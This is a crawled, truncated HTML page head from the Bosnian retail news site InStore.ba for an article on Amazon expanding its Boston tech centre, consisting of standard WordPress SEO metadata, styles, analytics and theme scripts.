

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/
body_size: 44558
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>SAD: Amazon proširuje svoj tehnološki centar u Bostonu - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SAD: Amazon proširuje svoj tehnološki centar u Bostonu - InStore.ba" />
	<meta property="og:description" content="Američki gigant Amazon najavio je planove za proširenje svog tehnološkog centra u Bostonu i otvaranje 3.000 novih radnih mjesta u narednim godinama. Amazon je u američku državu Massachusetts uložio više od 6,2 milijarde dolara za jednu deceniju Za proširenje tehnološkog centra, Amazon je zakupio još jednu zgradu, 17- spratnicu u Bostonu, gdje će sprovoditi projekte [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2021-01-27T11:53:40+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg" />
	<meta property="og:image:width" content="470" />
	<meta property="og:image:height" content="263" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#article","isPartOf":{"@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/"},"author":{"name":"Editor","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677"},"headline":"SAD: Amazon proširuje svoj tehnološki centar u Bostonu","datePublished":"2021-01-27T11:53:40+00:00","mainEntityOfPage":{"@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/"},"wordCount":184,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg","articleSection":["Aktuelno"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/","url":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/","name":"SAD: Amazon proširuje svoj tehnološki centar u Bostonu - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#primaryimage"},"image":{"@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg","datePublished":"2021-01-27T11:53:40+00:00","breadcrumb":{"@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg","contentUrl":"https://instore.ba/wp-content/uploads/2021/01/amaz9onboston.jpeg","width":470,"height":263},{"@type":"BreadcrumbList","@id":"https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"SAD: Amazon proširuje svoj tehnološki centar u Bostonu"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/13eae50cc938d6acfdf1d68bfe412677","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d479fd5be046cc0bea2b7636048c2371a583bebec205541401843b18db0b2144?s=96&d=mm&r=g","caption":"Editor"},"sameAs":["http://www.instore.ba"],"url":"https://instore.ba/author/edina-mizic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/3688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=3688' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fsad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fsad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
